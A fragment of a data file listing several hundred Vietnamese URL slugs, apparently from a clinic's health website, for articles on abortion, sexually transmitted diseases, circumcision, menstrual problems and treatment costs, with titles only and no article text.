    "bo-phan-sinh-duc-nam-co-mui-hoi-kho-chiu",
    "tinh-dich-co-mau-vang-va-cach-chua-hieu-qua",
    "8-cach-chua-tac-kinh-nguyet-tai-nha-hieu-qua-nhat",
    "chi-phi-cat-day-ham-bao-quy-dau-bao-nhieu-tien-2025",
    "chua-nam-khoa-o-dau-tot-nhat-tai-tphcm",
    "hut-thai-co-dau-khong-chi-phi-va-quy-trinh-nao-hut-thai-an-toan",
    "thai-chet-luu-9-tuan-phai-lam-sao",
    "xet-nghiem-tinh-dich-do-o-dau-tot-nhat-tphcm",
    "cat-bao-quy-dau-o-benh-vien-dai-hoc-y-duoc-nhu-the-nao",
    "u-nang-buong-trung-co-chua-duoc-khong",
    "chi-phi-chua-xuat-tinh-ra-mau-het-bao-nhieu-tien-2025",
    "tinh-trung-von-cuc-va-cach-chua-tinh-trung-von-cuc-tai-nha-hieu-qua",
    "viem-tui-tinh-co-nguy-hiem-khong-cach-chua-tri",
    "chi-phi-dieu-tri-viem-tui-tinh-het-bao-nhieu-tien-2025",
    "dot-laser-mun-coc-co-dau-khong",
    "gai-sinh-duc-co-tu-het-khong-cach-chua-tai-nha",
    "cach-chua-benh-viem-tui-tinh-hieu-qua-nhat",
    "tinh-trung-co-mau-gi-la-binh-thuong",
    "dau-rat-hau-mon-sau-khi-di-ngoai-va-cach-chua-tri",
    "nhung-bieu-hien-va-dau-hieu-yeu-sinh-ly-o-nam-gioi",
    "chua-thai-luu-bang-mia-hap-co-duoc-khong",
    "vung-kin-bi-ngua-va-co-dich-trang-duc-la-bi-gi-cach-chua-tri",
    "benh-vien-chua-benh-lau-o-binh-duong-uy-tin",
    "dau-duong-vat-co-mau-trang-la-bi-gi-cach-chua-tri",
    "benh-vien-chua-benh-sui-mao-ga-o-binh-duong-tot-nhat",
    "benh-vien-chua-sui-mao-ga-o-binh-duong-tan-goc",
    "uong-thuoc-pha-thai-vien-dau-tien-co-ra-mau-khong-co-dau-bung-khong",
    "benh-vien-chua-benh-giang-mai-o-binh-duong-uy-tin-nhat",
    "dia-chi-benh-vien-chua-benh-sui-mao-ga-o-bien-hoa-dong-nai",
    "gai-sinh-duc-co-bi-ngua-khong-cach-chua-tri",
    "benh-vien-pha-thai-o-quan-12-an-toan-khong-dau",
    "sung-hau-mon-uong-thuoc-gi-het-benh",
    "pha-thai-khong-dau-truc-quan-bang-ong-sieu-dan-nhu-the-nao",
    "quy-trinh-cat-bao-quy-dau-o-benh-vien-binh-dan",
    "dia-chi-gan-bi-duong-vat-o-dau-tot-nhat-tphcm",
    "thai-may-tuan-thi-hut-dieu-hoa-kinh-nguyet-duoc",
    "hut-dieu-hoa-kinh-nguyet-o-dau-tot-va-an-toan-nhat",
    "benh-vien-pha-thai-o-tay-ninh-an-toan-khong-dau",
    "nhung-trieu-chung-sau-khi-hut-dieu-hoa-kinh-nguyet",
    "hut-dieu-hoa-kinh-nguyet-co-dau-khong-co-nguy-hiem-khong",
    "hut-dieu-hoa-kinh-nguyet-la-gi-hut-nhu-the-nao",
    "nhung-kieng-cu-sau-khi-hut-dieu-hoa-kinh-nguyet-tuyet-doi-phai-tuan-thu",
    "benh-vien-pha-thai-o-quan-tan-binh-an-toan-khong-dau",
    "chi-phi-dot-mun-coc-bang-laser-het-bao-nhieu-tien-2025",
    "phuong-phap-hut-dieu-hoa-kinh-nguyet-khi-nao-ap-dung-cho-thai-duoc",
    "viem-phu-khoa-uong-khang-sinh-gi-hieu-qua-nhat",
    "benh-vien-nam-khoa-o-tay-ninh-tot-nhat-hien-nay",
    "va-mang-trinh-co-bi-phat-hien-khong-va-co-dau-khong",
    "phong-kham-phu-khoa-o-dong-nai-uy-tin",
    "kinh-nghiem-va-mang-trinh-an-toan-hieu-qua",
    "bao-chi-noi-ve-phong-kham-da-khoa-tphcm-nhu-the-nao",
    "benh-vien-pha-thai-o-quan-4-an-toan-khong-dau",
    "roi-loan-cuong-duong-co-chua-khoi-duoc-khong",
    "dia-chi-dat-vong-tranh-thai-o-dau-uy-tin-tphcm",
    "chi-phi-pha-thai-14-tuan-tuoi-het-bao-nhieu-tien-2025",
    "khong-cat-bao-quy-dau-co-quan-he-duoc-khong",
    "benh-vien-pha-thai-o-bien-hoa-dong-nai-an-toan-khong-dau",
    "chi-phi-dat-vong-tranh-thai-het-bao-nhieu-tien-o-tphcm",
    "pha-thai-bang-thuoc-nhieu-lan-co-gay-vo-sinh",
    "thuoc-chua-roi-loan-cuong-duong-tot-nhat",
    "quan-he-nhieu-tinh-trung-co-bi-loang-khong",
    "benh-lau-cau-la-gi-dau-hieu-va-cach-chua-tri",
    "dia-chi-xet-nghiem-hpv-o-dau-tot-nhat-tphcm",
    "nang-mao-tinh-hoan-co-nguy-hiem-khong-co-sao-khong",
    "phau-thuat-keo-dai-duong-vat-o-dau-tot-nhat-tai-tphcm",
    "tre-kinh-10-ngay-thu-que-1-vach-dam-1-vach-mo-co-thai-khong",
    "bao-quy-dau-nhu-the-nao-la-binh-thuong-o-nam-gioi",
    "cham-kinh-10-ngay-bi-ra-mau-nau-den-la-bi-gi-cach-chua-tri",
    "bi-benh-lau-co-quan-he-duoc-khong-cach-chua",
    "benh-lau-co-tai-phat-khong-va-dau-hieu-benh-lau-tai-phat",
    "benh-vien-pha-thai-o-quan-5-an-toan-khong-dau",
    "dai-va-hep-bao-quy-dau-co-quan-he-duoc-khong",
    "hep-bao-quy-dau-co-anh-huong-gi-den-sinh-san-khong",
    "hinh-anh-tinh-trung-loang-dac-von-cuc-va-binh-thuong-o-nam-gioi",
    "tinh-trung-loang-la-nhu-the-nao-bieu-hien-va-cach-khac-phuc",
    "sa-co-tu-cung-la-gi-co-nguy-hiem-khong",
    "tinh-trung-loang-co-con-khong-co-mang-thai-duoc-khong",
    "benh-vien-pha-thai-o-quan-2-an-toan-va-khong-dau",
    "huyet-trang-mau-xanh-von-cuc-khong-mui-co-sao-khong-cach-chua",
    "kinh-nguyet-co-mau-nau-den-von-cuc-ra-it-la-bi-gi-cach-chua",
    "mau-mau-kinh-nguyet-the-nao-la-binh-thuong",
    "tinh-trung-loang-nen-an-gi-va-khong-nen-an-gi",
    "viem-bao-quy-dau-co-quan-he-duoc-khong-cach-chua",
    "chi-phi-dieu-tri-viem-bao-quy-dau-het-bao-nhieu-tien-2025",
    "mun-coc-sinh-duc-co-nguy-hiem-khong-cach-chua",
    "dia-chi-kham-va-mo-u-nang-buong-trung-o-dau-tot-tai-tphcm",
    "dot-mun-coc-o-benh-vien-da-lieu-het-bao-nhieu-tien",
    "dia-chi-sieu-am-thai-o-dau-tot-va-uy-tin-nhat-tphcm",
    "pha-thai-o-quan-tan-phu-khong-dau-va-an-toan",
    "sieu-am-thai-4-tuan-den-12-tuan-co-chinh-xac-khong",
    "nhiem-trung-duong-tieu-co-nguy-hiem-khong-cach-chua-tri",
    "sieu-am-thai-co-phai-nhin-tieu-khong",
    "benh-vien-pha-thai-o-quan-6-uy-tin-va-khong-dau",
    "di-ngoai-ra-mau-tuoi-nho-giot-chua-nhu-the-nao-hieu-qua",
    "tinh-hoan-chay-xe-va-mem-nhun-co-sao-khong",
    "di-sieu-am-thai-co-can-phai-nhin-an-khong",
    "phong-kham-nam-khoa-o-thu-duc-uy-tin-nhat",
    "uong-nuoc-rau-ngot-song-de-pha-thai-co-duoc-khong",
    "sieu-am-xac-dinh-gioi-tinh-thai-nhi-biet-trai-hay-gai-o-dau-tphcm",
    "ra-nhieu-khi-hu-mau-vang-sau-khi-quan-he-co-sao-khong",
    "thuoc-chua-viem-vung-chau-hieu-qua-nhat",
    "xet-nghiem-hsv-la-gi-va-xet-nghiem-o-dau-chinh-xac",
    "chi-phi-xet-nghiem-hpv-het-bao-nhieu-tien-2018-2025",
    "benh-vien-pha-thai-o-quan-3-khong-dau-an-toan-nhat",
    "bi-nhiem-hpv-co-nguy-hiem-khong-va-co-chua-duoc-khong",
    "dia-chi-benh-vien-nam-khoa-o-quan-12-tot-nhat",
    "pha-thai-di-tat-o-dau-an-toan-khong-dau",
    "khi-hu-co-mui-chua-la-benh-gi-va-cach-chua-tri",
    "benh-vien-pha-thai-o-cu-chi-an-toan-khong-dau",
    "bui-tri-co-mu-va-cach-chua-tri-bui-tri-co-mu-hieu-qua",
    "chua-sui-mao-ga-o-long-an-tai-benh-vien-nao",
    "di-tieu-dau-buot-sau-khi-quan-he-o-nam-gioi-la-bi-benh-gi",
    "chua-benh-lau-o-long-an-tai-benh-vien-nao",
    "dia-chi-sieu-am-thai-o-quan-go-vap-thu-duc-quan-12",
    "thuoc-chua-khi-hu-ra-nhieu-hieu-qua-nhat",
    "khong-cat-bao-quy-dau-co-sinh-con-duoc-khong",
    "vo-sinh-hiem-muon-dieu-tri-duoc-khong",
    "pha-thai-bang-hut-thai-chan-khong-co-dau-khong",
    "khong-lot-bao-quy-dau-co-anh-huong-gi-khong",
    "noi-mun-trang-o-ranh-quy-dau-la-bi-gi-cach-chua-tri",
    "cach-chua-benh-xe-tinh-hoan-tot-nhat-hien-nay",
    "vung-kin-chay-nuoc-mau-nau-la-bi-gi-cach-chua-tri",
    "hep-bao-quy-dau-quan-he-co-thai-duoc-khong-co-vo-sinh-khong",
    "ngua-noi-man-do-o-bo-phan-sinh-duc-nam-la-benh-gi-cach-chua",
    "sieu-am-dau-do-co-phat-hien-thai-som-khong",
    "benh-vien-pha-thai-o-quan-9-an-toan-va-khong-dau",
    "chi-phi-pha-thai-12-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "4-chua-hep-bao-quy-dau-khong-can-phau-thuat-nhu-the-nao",
    "chua-khong-co-tinh-trung-o-dau-tot-nhat-chi-phi-chua-la-bao-nhieu",
    "bi-viem-tinh-hoan-co-quan-he-duoc-khong",
    "viem-lo-tuyen-co-tu-cung-co-nguy-hiem-khong",
    "quan-he-chi-duoc-1-phut-den-5-phut-co-phai-xuat-tinh-som",
    "sung-ngua-bao-quy-dau-sau-khi-quan-he-la-bi-gi-cach-chua",
    "duong-vat-khong-cuong-cung-duoc-khi-quan-he-la-bi-gi",
    "bi-roi-loan-cuong-duong-co-con-duoc-khong",
    "dia-chi-cat-mo-tri-o-dau-tot-nhat-va-tri-hieu-qua-nhat-tai-tphcm",
    "dung-tay-cham-vao-vung-kin-co-thai-khong",
    "cach-pha-thai-va-lam-say-thai-tu-nhien-nhanh-nhat",
    "benh-tri-xuat-huyet-ra-mau-co-nguy-hiem-khong",
    "bi-benh-tri-co-nen-an-tom-thit-bo-va-thit-ga-khong",
    "dot-sui-mao-ga-co-de-lai-seo-khong",
    "u-dich-long-tu-cung-co-nguy-hiem-khong-cach-chua",
    "u-dich-long-tu-cung-sau-khi-pha-thai-bang-thuoc-phai-lam-sao",
    "dau-hieu-va-trieu-chung-cua-benh-lau-o-nam-gioi-va-phu-nu",
    "thuoc-chua-benh-lau-gia-bao-nhieu-tien-mua-o-dau-hieu-qua",
    "mau-kinh-nguyet-dong-dac-co-sao-khong",
    "day-ham-bao-quy-dau-la-gi-hinh-anh-nhan-biet",
    "dia-chi-chua-benh-tri-o-dong-nai-mot-lan-dut-diem-tri",
    "nam-gioi-bi-yeu-sinh-ly-nen-an-gi-va-khong-nen-an-gi",
    "viem-bao-quy-dau-la-gi-dau-hieu-hinh-anh-va-cach-dieu-tri-benh",
    "benh-vien-pha-thai-o-quan-binh-thanh-an-toan-va-khong-dau",
    "dia-chi-kham-sinh-ly-nam-o-dau-tot-nhat-tphcm",
    "chuoi-hat-ngoc-duong-vat-co-lay-khong-cach-dieu-tri",
    "bao-quy-dau-co-mu-va-mui-hoi-la-bi-gi-cach-chua-tri",
    "thuoc-khang-sinh-chua-viem-bao-quy-dau-co-duoc-khong",
    "hinh-anh-teo-tinh-hoan-o-nam-gioi",
    "mua-thuoc-podophyllin-25-o-tphcm-chua-sui-mao-ga-gia-bao-nhieu",
    "dai-bao-quy-dau-la-gi-trieu-chung-va-cach-chua-dai-bao-quy-dau",
    "da-bao-quy-dau-bi-ran-nut-va-bi-kho-la-do-dau-cach-dieu-tri-benh",
    "viem-duong-tiet-nieu-uong-nuoc-rau-ngo-bong-ma-de-duoc-khong",
    "sui-mao-ga-o-hau-mon-la-gi-va-cach-chua-tri",
    "viem-phan-phu-uong-thuoc-gi-chua-hieu-qua-nhat-hien-nay",
    "rong-huyet-la-gi-co-nguy-hiem-khong-va-cach-chua-tri-rong-huyet",
    "hep-bao-quy-dau-la-gi-dau-hieu-trieu-chung-hep-bao-quy-dau",
    "cat-day-ham-bao-quy-dau-o-dau-uy-tin-gia-re",
    "benh-vien-pha-thai-o-quan-8-an-toan-nhat-va-uy-tin",
    "noi-mun-trang-va-ngua-o-biu-tinh-hoan-la-benh-gi-cach-chua-tri",
    "benh-vien-pha-thai-o-quan-phu-nhuan-an-toan-nhat-va-khong-dau",
    "viem-duong-tiet-nieu-nen-an-gi-va-kieng-an-gi",
    "teo-tinh-hoan-la-gi-trieu-chung-va-cach-chua-tri",
    "bi-viem-duong-tiet-nieu-co-nen-quan-he-duoc-khong",
    "nhung-bieu-hien-cua-yeu-sinh-ly-o-nam-gioi-va-cach-chua-tri",
    "chi-phi-chua-benh-tri-het-bao-nhieu-tien-2025",
    "viem-duong-tiet-nieu-co-vo-sinh-khong-cach-chua",
    "cach-chua-chuoi-hat-ngoc-duong-vat-tai-nha-don-gian-hieu-qua",
    "ranh-bao-quy-dau-la-gi-hinh-anh-ranh-bao-quy-dau-binh-thuong",
    "chay-mau-bao-quy-dau-la-bi-gi-cach-chua-tri",
    "co-nen-cat-day-ham-bao-quy-dau-cat-co-sao-khong",
    "benh-sui-mao-ga-o-tay-va-cach-chua-tri-don-gian-tai-nha",
    "dai-va-hep-bao-quy-dau-co-nguy-hiem-khong",
    "benh-sui-mao-ga-o-co-tu-cung-co-nguy-hiem-khong-va-cach-chua",
    "thuoc-boi-chua-chuoi-hat-ngoc-tot-nhat-hien-nay",
    "noi-hat-mun-trang-o-vung-kin-la-bi-gi-cach-chua-tri",
    "duong-vat-cong-xuong-co-quan-he-duoc-khong-cach-khac-phuc",
    "kinh-nguyet-khong-deu-co-bi-vo-sinh-khong-co-mang-thai-duoc-khong",
    "thuoc-chua-benh-yeu-sinh-ly-o-nam-gioi-hieu-qua",
    "chuoi-hat-ngoc-duong-vat-co-nguy-hiem-khong-co-tu-khoi-khong",
    "cach-ve-sinh-khi-bi-viem-bao-quy-dau-nhu-the-nao",
    "thuoc-chua-viem-duong-tiet-nieu-o-nam-gioi-va-phu-nu-hieu-qua",
    "viem-duong-tiet-nieu-co-anh-huong-den-kinh-nguyet",
    "cach-day-bui-tri-vao-trong-don-gian-nhat",
    "hinh-anh-que-thu-thai-2-vach-dam-mo-la-co-thai-khong",
    "benh-viem-bao-quy-dau-co-tu-khoi-duoc-khong",
    "thuoc-boi-chua-hep-bao-quy-dau-tot-nhat-hien-nay",
    "thuoc-podophyllin-25-co-tot-khong",
    "dia-chi-kham-va-chua-benh-yeu-sinh-ly-o-dau-tot-tai-tphcm",
    "dia-chi-cat-bao-quy-dau-o-ba-ria-vung-tau-uy-tin",
    "mun-coc-sinh-duc-co-gay-ngua-khong",
    "chi-phi-kham-suc-khoe-sinh-san-o-nam-va-nu-het-bao-nhieu-tien",
    "tu-van-vo-sinh-hiem-muon-truc-tiep-qua-dien-thoai-mien-phi",
    "tu-van-benh-xa-hoi-online-qua-dien-thoai-mien-phi",
    "viem-tuyen-tien-liet-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "thuoc-uong-keo-dai-thoi-gian-quan-he-hieu-qua-cho-nam-gioi",
    "viem-tuyen-tien-liet-co-quan-he-duoc-khong",
    "hinh-anh-benh-mun-rop-sinh-duc-o-nam-gioi-va-phu-nu",
    "benh-viem-am-dao-co-quan-he-duoc-khong",
    "cat-tri-o-benh-vien-nao-tot-nhat-gia-bao-nhieu-tien-2025",
    "chich-thuoc-pha-thai-co-that-su-an-toan-khong",
    "benh-tri-co-choi-the-thao-tap-the-duc-duoc-khong",
    "hinh-anh-benh-tri-noi-va-benh-tri-ngoai-qua-tung-cap-do",
    "viem-bao-quy-dau-co-nguy-hiem-khong-co-tu-khoi-duoc-khong",
    "cac-loai-thuoc-chua-benh-sui-mao-ga-tot-nhat-hien-nay",
    "thuoc-uong-dieu-tri-sui-mao-ga-hieu-qua-nhat",
    "noi-mun-nuoc-o-vung-kin-nam-va-nu-la-bi-gi-cach-chua-tri",
    "viem-duong-tiet-nieu-co-nguy-hiem-khong",
    "bi-viem-duong-tiet-nieu-co-quan-he-tinh-duc-duoc-khong",
    "di-tieu-buot-tieu-rat-uong-thuoc-gi-tot-nhat",
    "mun-nho-mau-trang-o-ranh-bao-quy-dau-co-nguy-hiem-khong",
    "dau-hieu-co-thai-sau-khi-quan-he-3-ngay-den-5-ngay",
    "thuoc-chua-viem-nhiem-bao-quy-dau-tot-nhat-hien-nay",
    "bua-sinh-duc-la-gi-nguyen-nhan-gay-ra-o-nam-gioi-va-nu-gioi",
    "u-dich-tu-cung-sau-hut-thai-co-nguy-hiem-khong-cach-chua-tri",
    "pha-thai-o-quan-11-an-toan-va-khong-dau-chi-phi-thap",
    "pha-thai-4-thang-tuoi-bang-thuoc-co-nguy-hiem-khong",
    "vung-kin-co-mui-hoi-nhung-khong-ngua-la-bi-gi-cach-chua-tri",
    "uong-thuoc-tranh-thai-khan-cap-bi-rong-kinh-co-sao-khong",
    "quy-trinh-va-mang-trinh-an-toan-chi-tiet-tung-buoc-mot",
    "hinh-anh-benh-sui-mao-ga-giai-doan-dau-tien-va-cach-nhan-biet",
    "kinh-nghiem-chua-rong-kinh-bang-ngai-cuu-tot-nhat",
    "pha-thai-4-thang-tuoi-nhu-the-nao-co-nguy-hiem-khong",
    "va-mang-trinh-co-nguy-hiem-khong-va-nhu-the-nao-moi-an-toan",
    "di-tieu-ra-mau-la-bi-benh-gi-co-nguy-hiem-khong",
    "dau-tinh-hoan-phai-co-sao-khong-va-cach-chua-tri",
    "dau-tinh-hoan-uong-thuoc-gi-tot-nhat-hien-nay",
    "hinh-anh-benh-lau-o-nam-gioi-va-phu-nu-chi-tiet-nhat",
    "dau-tinh-hoan-bi-benh-gi-nguyen-nhan-va-cach-chua-tri",
    "dau-tinh-hoan-ben-trai-hoac-ben-phai-co-nguy-hiem-khong",
    "tinh-trung-von-cuc-co-con-duoc-khong-co-bi-vo-sinh-khong",
    "cach-chua-benh-sui-mao-ga-o-vung-kin-nu-gioi-tai-nha-hieu-qua",
    "cach-chua-benh-sui-mao-ga-bang-phuong-phap-dan-gian",
    "dau-tinh-hoan-nhung-khong-sung-la-bi-gi-nguy-hiem-khong",
    "tre-kinh-may-ngay-thi-biet-minh-co-thai-chinh-xac-nhat",
    "tinh-trung-von-cuc-co-tu-khoi-duoc-khong",
    "nhung-dieu-can-chuan-bi-truoc-va-sau-khi-pha-thai-de-an-toan",
    "rong-huyet-keo-dai-bao-lau-thi-het-cach-khac-phuc",
    "ra-mau-nau-den-sau-khi-hut-thai-co-bi-sao-khong",
    "dang-cho-con-bu-co-pha-thai-bang-thuoc-duoc-khong",
    "pha-thai-9-tuan-tuoi-co-nguy-hiem-khong-pha-nhu-the-nao",
    "khi-hu-co-mui-hoi-tanh-nhung-khong-ngua-co-nguy-hiem-khong",
    "ra-khi-hu-mau-xanh-nhat-dac-von-cuc-nhu-ba-dau-la-bi-gi",
    "xet-nghiem-benh-sui-mao-ga-o-dau-chinh-xac-nhat",
    "viem-tui-tinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "cach-pha-thai-bang-cay-cho-de-co-duoc-khong",
    "dut-day-ham-co-quan-he-duoc-khong-cach-chua-tri",
    "thuoc-pha-thai-cap-toc-bao-nhieu-tien-o-dau-va-cach-dung-tai-nha",
    "pha-thai-bang-thuoc-ra-tui-thai-nhu-the-nao",
    "duong-vat-chay-mu-la-bi-benh-gi-co-nguy-hiem-khong",
    "pha-thai-5-thang-tuoi-co-nguy-hiem-khong-pha-bang-cach-nao",
    "ro-hau-mon-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "pha-thai-3-thang-tuoi-bang-thuoc-co-dau-khong",
    "pha-thai-8-tuan-bang-thuoc-co-duoc-khong-co-dau-khong",
    "cay-thuoc-dong-y-chua-benh-sui-mao-ga-hieu-qua-nhat",
    "dia-chi-chua-viem-lo-tuyen-o-dau-tot-nhat-tai-tphcm",
    "huyet-trang-co-lan-mau-la-bi-gi-co-nguy-hiem-khong",
    "huyet-trang-co-mau-den-la-bi-gi-co-nguy-hiem-khong-cach-chua",
    "pha-thai-18-tuan-tuoi-co-dau-khong-pha-o-dau-an-toan-nhat",
    "chua-benh-sui-mao-ga-bang-nghe-nhu-the-nao-hieu-qua-khong",
    "thai-bao-nhieu-tuan-thi-pha-duoc-va-khong-pha-duoc",
    "viem-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "ngua-duong-tiet-nieu-o-nam-gioi-la-bi-gi-cach-chua-tri",
    "chua-sui-mao-ga-bang-la-tia-to-va-nghe-co-het-duoc-khong",
    "bi-ngua-o-lo-tieu-o-nu-va-nam-gioi-la-bi-benh-gi-cach-chua-tri",
    "tu-van-cat-bao-quy-dau-online-mien-phi-qua-dien-thoai",
    "xoan-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "cach-chua-khi-hu-co-mui-hoi-tai-nha-don-gian",
    "benh-vien-pha-thai-o-binh-chanh-an-toan-bao-mat",
    "dot-sui-mao-ga-co-tai-lai-khong-bao-nhieu-tien-va-co-dau-khong",
    "16-hinh-anh-gai-sinh-duc-o-nam-va-nu-gioi-moi-nhat",
    "chua-benh-lau-bang-thuoc-nam-thuoc-dong-y-co-duoc-khong",
    "hien-tuong-bang-huyet-sau-khi-pha-thai-bang-thuoc-co-sao-khong",
    "bao-quy-dau-la-gi-cac-benh-lien-quan-ve-bao-quy-dau",
    "dung-thuoc-hoac-gel-titan-co-tot-khong-gel-titan-co-hai-khong",
    "co-nen-dung-thuoc-keo-dai-thoi-gian-quan-he-co-tac-hai-gi",
    "16-bai-tap-giup-keo-dai-thoi-gian-quan-he-hieu-qua",
    "mua-thuoc-pha-thai-mifepristone-va-misoprostol-200mcg-o-dau",
    "chi-phi-dieu-tri-viem-tinh-hoan-het-bao-nhieu-tien-2025",
    "chua-xuat-tinh-som-bang-la-he-co-duoc-khong",
    "benh-viem-bao-quy-dau-co-lay-khong",
    "duong-vat-khong-cuong-duoc-lau-khi-quan-he-va-cach-chua",
    "benh-lau-man-tinh-co-chua-khoi-duoc-khong-chua-nhu-the-nao",
    "viem-loet-bao-quy-dau-co-the-bi-benh-gi-cach-chua-tri-hieu-qua",
    "da-bao-quy-dau-mong-co-bi-lam-sao-khong",
    "cat-tri-bang-phuong-phap-hcpt-la-nhu-the-nao-bao-nhieu-tien",
    "kinh-nguyet-ra-it-va-keo-dai-nhieu-ngay-la-bi-gi-cach-chua-tri",
    "chua-yeu-sinh-ly-bang-trung-ga-va-mat-ong-co-hieu-qua-that-khong",
    "cat-bao-quy-dau-kieng-quan-he-bao-lau-khi-nao-quan-he-duoc",
    "thuoc-xit-keo-dai-thoi-gian-quan-he-tot-nhat-hien-nay",
    "duong-vat-chay-dich-trong-suot-va-di-tieu-rat-la-bi-gi-cach-chua",
    "thuoc-boi-chong-xuat-tinh-som-co-hieu-qua-that-khong-ruoc-hoa",
    "co-kinh-nguyet-som-hon-1-tuan-nguyen-nhan-gi-cach-chua",
    "duong-vat-nho-va-ngan-phai-lam-sao-de-cai-thien-het-co",
    "kinh-nguyet-co-mau-do-nhat-la-do-dau-va-co-sao-khong",
    "ngua-ben-trong-vung-kin-nu-va-cach-chua-tri-hieu-qua",
    "benh-lau-co-nguy-hiem-khong-chua-duoc-khong-va-chua-the-nao",
    "khi-hu-bat-thuong-la-gi-bieu-hien-va-hinh-anh-nhan-biet",
    "huyet-trang-co-mau-do-la-bi-gi-nguy-hiem-khong-cach-chua-tri",
    "benh-lau-co-tu-khoi-duoc-khong-va-dau-hieu-da-khoi-benh-lau",
    "huong-dan-cach-su-dung-thuoc-pha-thai-misoprostol-200mg-va-mifepristone",
    "dan-ong-nen-an-gi-truoc-khi-quan-he-de-keo-dai-thoi-gian",
    "benh-giang-mai-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "benh-sui-mao-ga-trong-mieng-sao-va-lo-sao-dieu-tri-the-nao",
    "cach-chua-viem-lo-tuyen-co-tu-cung-tot-nhat-hien-nay",
    "mua-thuoc-podophyllin-25-o-ha-giang-dieu-tri-benh-sui-mao-ga",
    "chua-viem-bao-quy-dau-bang-dong-y-co-het-benh-duoc-khong",
    "chay-mu-o-bo-phan-sinh-duc-nam-va-nu-la-benh-gi-cach-chua",
    "benh-xa-hoi-la-gi-dau-hieu-cac-benh-xa-hoi-o-nam-va-nu-gioi",
    "chua-viem-lo-tuyen-co-tu-cung-bang-dong-y-co-duoc-khong",
    "khi-hu-mau-vang-dac-dinh-nhu-keo-la-bi-gi-cach-chua-tri",
    "rong-kinh-la-gi-nguyen-nhan-va-cach-chua-tri-rong-kinh-hieu-qua",
    "chi-phi-chua-rong-kinh-het-bao-nhieu-tien-2018",
    "gel-tang-kich-thuoc-duong-vat-co-that-khong-co-hai-khong",
    "xuat-tinh-bi-dau-tinh-hoan-la-do-dau-cach-chua-tri",
    "tu-van-benh-sui-mao-ga-online-mien-phi-va-chinh-xac",
    "chua-sui-mao-ga-bang-giam-tao-co-that-su-hieu-qua",
    "chi-phi-cat-tri-bang-laser-het-bao-nhieu-tien-2025",
    "benh-tri-ngoai-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "dieu-tri-benh-mach-luon-o-dau-tot-nhat-tai-tphcm",
    "thuoc-podophyllin-25-o-hung-yen-chua-benh-sui-mao-ga",
    "thuoc-podophyllin-25-o-hai-phong-chua-benh-sui-mao-ga",
    "nhiem-trung-duong-tieu-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "kinh-nguyet-keo-dai-phai-lam-sao-cach-chua-tri-hieu-qua",
    "thuoc-podophyllin-25-o-quang-ninh-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-binh-dinh-chua-benh-sui-mao-ga-gia-re",
    "kham-roi-loan-kinh-nguyet-o-dau-tot-va-chi-phi-bao-nhieu",
    "phong-kham-pha-thai-o-huyen-nha-be-an-toan-uy-tin-nhat",
    "nhiem-trung-duong-tieu-uong-thuoc-gi-tot-nhat",
    "thuoc-podophyllin-25-o-ba-ria-vung-tau-chua-benh-sui-mao-ga",
    "thuoc-podophyllin-25-o-lam-dong-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-dong-nai-chua-benh-sui-mao-ga-gia-re",
    "thuoc-podophyllin-25-o-ben-tre-chua-benh-sui-mao-ga-gia-re",
    "thuoc-podophyllin-25-o-nghe-an-chua-benh-sui-mao-ga-gia-re",
    "di-pha-thai-can-mang-theo-nhung-gi-can-lam-thu-tuc-gi",
    "chi-phi-chua-sui-mao-ga-o-benh-vien-da-lieu-la-bao-nhieu-2025",
    "10-cach-chua-benh-tri-ngoai-tai-nha-hieu-qua-nhat",
    "kinh-nguyet-mau-hong-nhat-co-phai-binh-thuong-khong",
    "kinh-nguyet-mau-cam-la-bi-gi-co-anh-huong-gi-khong",
    "thuoc-dac-tri-viem-amidan-hoc-mu-tot-nhat-hien-nay",
    "phu-ne-sau-khi-cat-bao-quy-dau-phai-lam-sao-de-het",
    "dau-hieu-nhiem-trung-va-bien-chung-sau-khi-cat-bao-quy-dau",
    "chua-viem-tinh-hoan-bang-dong-y-co-duoc-khong",
    "top-6-loai-thuoc-boi-tri-ngoai-giam-dau-tot-nhat-hien-nay",
    "cach-chua-viem-mao-tinh-hoan-man-tinh-hieu-qua",
    "chi-phi-kham-dieu-tri-viem-mao-tinh-hoan-het-bao-nhieu-tien-2025",
    "het-kinh-nguyet-nhung-van-ra-mau-nau-den-la-bi-gi-cach-chua",
    "dia-chi-chua-benh-liet-duong-tot-nhat-tai-tphcm",
    "chi-phi-sieu-am-tinh-hoan-het-bao-nhieu-tien-2025",
    "mua-thuoc-podophyllin-25-o-ca-mau-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-phu-yen-chua-benh-sui-mao-ga-chinh-hang",
    "chi-phi-phau-thuat-chua-xoan-tinh-hoan-het-bao-nhieu-tien-2025",
    "hinh-anh-bui-tri-qua-tung-giai-doan-cua-benh-tri",
    "mua-thuoc-podophyllin-25-o-da-nang-chua-benh-sui-mao-ga-chinh-hang",
    "ban-thuoc-podophyllin-25-o-lao-cai-chua-benh-sui-mao-ga-uy-tin",
    "khi-hu-loang-nhu-nuoc-thi-co-bi-gi-khong",
    "nen-kham-phu-khoa-o-dau-tai-tphcm-la-tot-nhat",
    "vung-kin-chay-ra-dich-mau-vang-co-mui-hoi-la-bi-gi-cach-chua",
    "thuoc-podophyllin-25-o-quan-tan-binh-chua-benh-sui-mao-ga",
    "ban-thuoc-podophyllin-25-o-quan-go-vap-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-quan-12-chua-tri-benh-sui-mao-ga",
    "dia-chi-pha-thai-o-long-an-an-toan-va-uy-tin-nhat",
    "thuoc-pha-thai-la-gi-thuoc-ten-gi-co-nhung-loai-nao",
    "ban-thuoc-podophyllin-25-o-khanh-hoa-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-quang-nam-chua-tri-benh-sui-mao-ga-uy-tin",
    "mua-thuoc-podophyllin-25-o-long-an-chua-benh-sui-mao-ga-uy-tin",
